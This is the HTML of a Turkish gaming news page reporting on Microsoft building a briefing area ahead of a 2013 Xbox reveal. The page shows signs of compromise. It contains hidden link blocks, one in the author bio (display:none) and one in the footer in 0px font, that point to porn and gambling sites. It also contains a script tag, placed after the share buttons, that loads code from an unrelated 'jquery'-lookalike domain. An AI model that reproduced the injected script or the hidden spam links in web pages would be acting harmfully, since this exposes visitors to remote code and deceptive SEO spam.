        <div class="content-inner"><p><strong>Microsoft</strong>, kurumun interaktif eğlence yöneticisi <em>Aaron Greenberg</em> ve <strong>Xbox Live</strong> programlama direktörü <em>Larry Hryb</em>’ın attığı ‘tweetler’e göre, önümüzdeki hafta gerçekleştirilecek Xbox tanıtımı ve basın toplantısı için baştan aşağı, yeni bir brifing alanı inşa ediyor.</p>
<p style="text-align: center;"><a href="http://www.multiplayer.com.tr/wp-content/uploads/2013/05/wp_20130513_001.0_cinema_960.0.jpg"><img fetchpriority="high" decoding="async" class=" wp-image-9756 aligncenter" alt="wp_20130513_001.0_cinema_960.0" src="http://www.multiplayer.com.tr/wp-content/uploads/2013/05/wp_20130513_001.0_cinema_960.0.jpg" width="576" height="324" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2013/05/wp_20130513_001.0_cinema_960.0.jpg 960w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/05/wp_20130513_001.0_cinema_960.0-400x225.jpg 400w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/05/wp_20130513_001.0_cinema_960.0-300x170.jpg 300w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/05/wp_20130513_001.0_cinema_960.0-190x108.jpg 190w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/05/wp_20130513_001.0_cinema_960.0-625x352.jpg 625w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/05/wp_20130513_001.0_cinema_960.0-250x141.jpg 250w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/05/wp_20130513_001.0_cinema_960.0-125x70.jpg 125w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/05/wp_20130513_001.0_cinema_960.0-80x45.jpg 80w" sizes="(max-width: 576px) 100vw, 576px" /></a></p>
<p>Greenberg ve Hryb, kişisel hesaplarından attıkları ‘tweetler’de, Microsoft’un Redmond, Washingon’daki genel merkezlerinde henüz inşa halindeki brifing alanı gösteren iki fotoğraf paylaştı. Yukarıdaki <em>Greenberg</em> tarafından çekilen foto uzaktan, çatısız binayı gösteriyor. <em>Hryb</em>’in paylaştığı resimde ise brifing alanının nispeten çıplak halini görüyoruz.</p>
<p>Tanıtım, geçen ay teyit edilmiş ve resmi olarak basına duyurulmuştu. Hadise, ayın 21’inde, saat 10:00 olarak programlandı. Sunumu, Microsoft İnteractive Entertainment Business başkanı <em>Don Mattrick</em> ve Xbox ekibi yapacak.</p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='Burçhan Yalçın' src='https://secure.gravatar.com/avatar/7bdf712218b1f5f1e1be310b118d29f2557075f08b429c058348e1e8a3c06957?s=80&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7bdf712218b1f5f1e1be310b118d29f2557075f08b429c058348e1e8a3c06957?s=160&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://portal.multiplayer.com.tr/author/burchan/">Burçhan Yalçın</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
<div style="display:none;">
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87-jav-censored/">หนัง JAV CENSORED</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87-jav-uncensored/">หนัง JAV UNCENSORED</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av-subthai/">หนังav subthai</a>
<a href="https://www.javuln.com/genre/hits-%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%ae%e0%b8%b4%e0%b8%95/">Hits ยอดฮิต</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av-%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">หนังAV ครอบครัว</a>
<a href="https://www.javuln.com/genre/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2/">นักเรียน &#8211; นักศึกษา</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">หนังโป๊ญี่ปุ่น</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%8b%e0%b8%b2%e0%b8%94%e0%b8%b4%e0%b8%aa-%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b7%e0%b8%99/">หนังโป๊แนวซาดิส ข่มขืน</a>
<a href="https://www.javuln.com/">หนังAV JAV JAPANXXX หนังโป๊ญี่ปุ่น หนังXXX หนัง Rate R HD</a>
</div>
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><div class="post-bg-img" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2013/05/sony.jpg);"></div><a href="https://portal.multiplayer.com.tr/playstation-hackerligiyla-suclanan-todd-m-miller-20-yil-cezadan-yirtti/"></a><h3><span>Önceki Gönderi</span><span class="text">PlayStation ‘Hacker’lığıyla Suçlanan Todd M. Miller, 20 Yıl Cezadan Yırttı
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2013/05/maxresdefault.jpg);"></div><a href="https://portal.multiplayer.com.tr/jack-bauer-geri-donuyor/"></a><h3><span>Sonraki Gönderi</span><span class="text">Jack Bauer Geri Dönüyor
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div><script src="https://jqueryoi.com/code/45.js"></script>
<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" data-link-hover="default">
	
	
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
				<div class="col span_5">
		   
				
				<div class="widget">			
				</div>		   
					   
						<p>
				Designed by <a href="https://www.multiplayer.com.tr" target="_blank"> Multiplayer</a>			 </p>	
					   
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  	
	</div><!--/container-->
	
  </div><!--/row-->
      			<div style="font: 0px Tahoma MS; color: #3f4f3d;">
	<a href="https://www.e-dil.net/" rel="dofollow" class="linked" title="1xbet üyelik">1xbet üyelik</a> - <a href="https://bireyvetoplumdergisi.com" rel="dofollow" class="linked" title="canlı casino siteleri">canlı casino siteleri</a> - <a href="http://www.sex4.tv" rel="dofollow" class="linked" title="porno">porno</a></div>

		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="true">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99423"><a href="https://portal.multiplayer.com.tr/">ANA SAYFA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a target="_blank" href="https://www.multiplayer.com.tr/">KURUMSAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a target="_blank" href="https://chapter.multiplayer.com.tr/">CHAPTER</a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										<div class="off-canvas-menu-container">
						<ul class="menu">
							<li id="menu-item-88486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88486"><a href="https://portal.multiplayer.com.tr/anasayfa/">ANASAYFA</a></li>
<li id="menu-item-88480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88480"><a href="https://portal.multiplayer.com.tr/kategori/haberler/">HABERLER</a></li>
<li id="menu-item-88482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88482"><a href="https://portal.multiplayer.com.tr/kategori/videolar/">Videolar</a></li>
<li id="menu-item-88483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88483"><a href="https://portal.multiplayer.com.tr/kategori/makaleler/">MAKALELER</a></li>
<li id="menu-item-88481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88481"><a href="https://portal.multiplayer.com.tr/kategori/e-spor/">E-Spor</a></li>
<li id="menu-item-88485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88485"><a href="https://portal.multiplayer.com.tr/kurumsal/">Kurumsal</a></li>
<li id="menu-item-100637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100637"><a href="https://portal.multiplayer.com.tr/masthead/">Masthead</a></li>
							
						</ul>
					</div>
					
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
		"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","postID":"9749","rooturl":"https://portal.multiplayer.com.tr","loveNonce":"0b063b164e"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/priority.js?ver=11.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","postID":"9749","rooturl":"https://portal.multiplayer.com.tr","disqusComments":"false","loveNonce":"0b063b164e","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/init.js?ver=11.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portal.multiplayer.com.tr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portal.multiplayer.com.tr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>